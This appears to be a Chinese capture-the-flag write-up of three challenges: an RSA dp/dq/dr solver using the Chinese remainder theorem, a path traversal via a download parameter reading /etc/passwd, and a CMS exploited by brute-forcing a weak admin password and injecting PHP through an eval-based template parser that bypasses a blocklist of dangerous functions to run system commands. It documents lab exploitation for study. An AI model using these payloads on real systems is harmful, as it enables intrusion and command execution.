1、dpdqdr
题目源码:
#coding:utf-8
import gmpy2
from Crypto.Util.number import *
p = getPrime(512)
q = getPrime(512)
r = getPrime(512)
e = getPrime(32)
n = p*q*r
phi = (p-1)*(q-1)*(r-1)
d = gmpy2.invert(e,phi)
dp = d%((q-1)*(r-1))
dq = d%((p-1)*(r-1))
dr = d%((p-1)*(q-1))
flag = 'DASCTF{XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX}'+PADDING
m = bytes_to_long(flag.encode())
c = pow(m,e,n)
print(p)
print(q)
print(r)
print(dp)
print(dq)
print(dr)
print(c)
#12922128058767029848676385650461975663483632970994721128398090402671357430399910236576943902580268365115559040908171487273491136108931171215963673857907721
#10395910293559541454979782434227114401257890224810826672485874938639616819909368963527556812339196570118998080877100587760101646884011742783881592586607483
#8104533688439480164488403019957173637520526666352540480766865791142556044817828133446063428255474375204188144310967625626318466189746446739697284656837499
#73360412924315743410612858109886169233122608813546859531995431159702281180116580962235297605024326120716590757069707814371806343766956894408106019058184354279568525768909190843389534908163730972765221403797428735591146943727032277163147380538250142612444372315262195455266292156566943804557623319253942627829
#40011003982913118920477233564329052389422276107266243287367766124357736739027781899850422097218506350119257015460291153483339485727984512959771805645640899525080850525273304988145509506962755664208407488807873672040970416096459662677968243781070751482234692575943914243633982505045357475070019527351586080273
#21504040939112983125383942214187695383459556831904800061168077060846983552476434854825475457749096404504088696171780970907072305495623953811379179449789142049817703543458498244186699984858401903729236362439659600561895931051597248170420055792553353578915848063216831827095100173180270649367917678965552672673
#220428832901130282093087304800127910055992783874826238869471313726515822196746908777026147887315019800546695346099376727742597231512404648514329911088048902389321230640565683145565701498095660019604419213310866468276943241155853029934366950674139215056682438149221374543291202295130547776549069333898123270448986380025937093195496539532193583979030254746589985556996040224572481200667498253900563663950531345601763949337787268884688982469744380006435119997310653
exp如下:
p = 12922128058767029848676385650461975663483632970994721128398090402671357430399910236576943902580268365115559040908171487273491136108931171215963673857907721
q = 10395910293559541454979782434227114401257890224810826672485874938639616819909368963527556812339196570118998080877100587760101646884011742783881592586607483
r = 8104533688439480164488403019957173637520526666352540480766865791142556044817828133446063428255474375204188144310967625626318466189746446739697284656837499
dp = 73360412924315743410612858109886169233122608813546859531995431159702281180116580962235297605024326120716590757069707814371806343766956894408106019058184354279568525768909190843389534908163730972765221403797428735591146943727032277163147380538250142612444372315262195455266292156566943804557623319253942627829
dq = 40011003982913118920477233564329052389422276107266243287367766124357736739027781899850422097218506350119257015460291153483339485727984512959771805645640899525080850525273304988145509506962755664208407488807873672040970416096459662677968243781070751482234692575943914243633982505045357475070019527351586080273
dr = 21504040939112983125383942214187695383459556831904800061168077060846983552476434854825475457749096404504088696171780970907072305495623953811379179449789142049817703543458498244186699984858401903729236362439659600561895931051597248170420055792553353578915848063216831827095100173180270649367917678965552672673
c = 220428832901130282093087304800127910055992783874826238869471313726515822196746908777026147887315019800546695346099376727742597231512404648514329911088048902389321230640565683145565701498095660019604419213310866468276943241155853029934366950674139215056682438149221374543291202295130547776549069333898123270448986380025937093195496539532193583979030254746589985556996040224572481200667498253900563663950531345601763949337787268884688982469744380006435119997310653
n = 3 # 同余方程个数
a = [dp,dq,dr] # 余数
m = [(q-1)*(r-1),(p-1)*(r-1),(p-1)*(q-1)] # 模数
"""扩展欧几里得"""
def exgcd(a, b):
if 0 == b:
return 1, 0, a
x, y, q = exgcd(b, a % b)
x, y = y, (x - a // b * y)
return x, y, q
"""扩展中国剩余定理"""
def CRT():
if n == 1 :
if m[0] > a[0]:
return a[0]
else:
return -1
for i in range(n):
if m[i] <= a[i] :
return -1
x, y, d = exgcd(m[0], m[i])
if (a[i] - a[0]) % d != 0:
return -1
t = m[i] // d
x = (a[i] - a[0]) // d * x % t
a[0] = x * m[0] + a[0]
m[0] = m[0] * m[i] // d
a[0] = (a[0] % m[0] + m[0]) % m[0]
print(a)
return a[0]
d = CRT()
print(d)
m = pow(c,d,p*q*r)
from Crypto.Util.number import long_to_bytes
print(long_to_bytes(m))
2、新生入学
dirsearch情况如下:

点击下载发现GET /download.php?url=word.zip,修改url=/etc/passwd

flag如下:
flag{8d12d12377d2b0cbaa75d90b8da483d9}
3、神奇的CMS
通过目录扫描发现.DS_store
发现You_Cant_Guess.zip

然后[Index](http://192.168.0.10:10005/web/You_Cant_Guess.zip)
得到两个控制文件,采用Yii框架,看不懂,这条路走不通
发现Backup和ADD_IMG都是需要登录之后才能使用,那么前面的登录逻辑看不出啥,那就只能是弱口令爆破,
接着发现登录的地方没有啥校验,可以进行爆破,但是这个地方又遇到一个坑,就是burp默认的字典没有admin123这个密码,最后使用top3000才爆破出来。
接着使用admin/admin123登录成功

在backup的地方得到flag位置的提示
You_Cant_Guess.zip
Flag in /tmp/flag
通过输出的内容,
public function actionShow(){
$template = '<h1>图片内容为:</h1>图片ID:{cms:id}<br>图片名称:{cms:name}<br>图片地址:{cms:pic}';
if (isset($_GET['id'])) {
$model = new Content();
$res = $model->find()->where(['id' =>intval($_GET['id'])])->one();
$template = str_replace("{cms:id}",$res->id,$template);
$template = str_replace("{cms:name}",$res->name,$template);
$template = str_replace("{cms:pic}",$res->url,$template);
$template = $this->parseIf($template);
echo $template;
}else{
return json_encode(['error'=>'id error!']);
}
}
输出的name和pic先简单的替换,之后经过parseIf之后进行处理。这个地方又进入一个坑。
不知道开始咋想的,直接就跳过了parseIf函数,发现pic输入的内容直接替换,发现存在xss漏洞,花了很长时间试着用xss读文件。反正最后也没搞定。

接着想着直接写入<?php phpinfo();?> 发现不解析,然后各种尝试发现都不行。

然后开始关注parseIf函数
public function parseIf($content){
if (strpos($content,'{if:')=== false){
return $content;
}else{
$labelRule = $this->buildregx("{if:(.*?)}(.*?){end if}","is");
$labelRule2="{elseif";
$labelRule3="{else}";
preg_match_all($labelRule,$content,$iar);
foreach($iar as $v){
$iarok[] = str_ireplace(array('unlink','opendir','mysqli_','mysql_','socket_','curl_','base64_','putenv','popen(','phpinfo','pfsockopen','proc_','preg_','_GET','_POST','_COOKIE','_REQUEST','_SESSION','_SERVER','assert','eval(','file_','passthru(','exec(','system(','shell_'), '@.@', $v);
}
$iar = $iarok;
$arlen=count($iar[0]);
$elseIfFlag=false;
for($m=0;$m<$arlen;$m++){
$strIf=$iar[1][$m];
$strIf=$this->parseStrIf($strIf);
$strThen=$iar[2][$m];
$strThen=$this->parseSubIf($strThen);
if (strpos($strThen,$labelRule2)===false){
if (strpos($strThen,$labelRule3)>=0){
$elsearray=explode($labelRule3,$strThen);
$strThen1=$elsearray[0];
// $strElse1=$elsearray[1];
@eval("if(".$strIf."){\$ifFlag=true;}else{\$ifFlag=false;}");
if ($ifFlag){ $content=str_replace($iar[0][$m],$strThen1,$content);} else {$content=str_replace($iar[0][$m],$strElse1,$content);}
}else{
@eval("if(".$strIf.") { \$ifFlag=true;} else{ \$ifFlag=false;}");
if ($ifFlag) $content=str_replace($iar[0][$m],$strThen,$content); else $content=str_replace($iar[0][$m],"",$content);}
}else{
$elseIfArray=explode($labelRule2,$strThen);
$elseIfArrayLen=count($elseIfArray);
$elseIfSubArray=explode($labelRule3,$elseIfArray[$elseIfArrayLen-1]);
$resultStr=$elseIfSubArray[1];
$elseIfArraystr0=addslashes($elseIfArray[0]);
@eval("if($strIf){\$resultStr=\"$elseIfArraystr0\";}");
for($elseIfLen=1;$elseIfLen<$elseIfArrayLen;$elseIfLen++){
$strElseIf=$this->getSubStrByFromAndEnd($elseIfArray[$elseIfLen],":","}","");
$strElseIf=$this->parseStrIf($strElseIf);
$strElseIfThen=addslashes($this->getSubStrByFromAndEnd($elseIfArray[$elseIfLen],"}","","start"));
@eval("if(".$strElseIf."){\$resultStr=\"$strElseIfThen\";}");
@eval("if(".$strElseIf."){\$elseIfFlag=true;}else{\$elseIfFlag=false;}");
if ($elseIfFlag) {break;}
}
$strElseIf0=$this->getSubStrByFromAndEnd($elseIfSubArray[0],":","}","");
$strElseIfThen0=addslashes($this->getSubStrByFromAndEnd($elseIfSubArray[0],"}","","start"));
if(strpos($strElseIf0,'==')===false&&strpos($strElseIf0,'=')>0)$strElseIf0=str_replace('=', '==', $strElseIf0);
@eval("if(".$strElseIf0."){\$resultStr=\"$strElseIfThen0\";\$elseIfFlag=true;}");
$content=str_replace($iar[0][$m],$resultStr,$content);
}
}
return $content;
}
}
通过函数内容猜测payload格式应该为:{if:(.*?)}(.*?){end if}
然后在网上学习这个东西,居然发现了wp
seacms v6.61 审计深入思考-安全KER - 安全资讯平台 (2025_3_19 09:44:48)
我们添加图片为
name: skysec
pic: {if:1)$GLOBALS['_G'.'ET'][sky]($GLOBALS['_G'.'ET'][cool]);die();//}{end if}
然后访问
http://101.71.29.5:10013/web/index.php?r=content%2Fshow&id=1919&sky=system&cool=ls
得到flag如下:

























 211
211

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








